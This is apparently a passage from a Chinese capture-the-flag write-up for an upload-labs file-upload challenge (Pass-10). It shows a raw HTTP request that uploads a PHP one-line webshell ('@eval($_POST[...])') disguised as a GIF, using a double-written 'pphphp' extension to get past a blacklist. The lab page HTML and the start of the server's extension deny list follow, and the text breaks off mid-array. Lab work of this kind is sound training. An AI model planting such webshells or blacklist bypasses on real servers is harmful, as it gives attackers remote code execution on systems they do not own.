 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://f4ab69cb-84d2-48ac-9505-acecf7d83db2.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryD4lfJAKufMQ2DGrB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://f4ab69cb-84d2-48ac-9505-acecf7d83db2.node3.buuoj.cn/Pass-1
0/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryD4lfJAKufMQ2DGrB
Content-Disposition: form-data; name="upload_file";
filename="yijuhua.pphphp"
Content-Type: image/jpeg
GIF89a
<?php
@eval($_POST['666']);
?>
------WebKitFormBoundaryD4lfJAKufMQ2DGrB
Content-Disposition: form-data; name="submit"
上传
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/yijuhua.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","j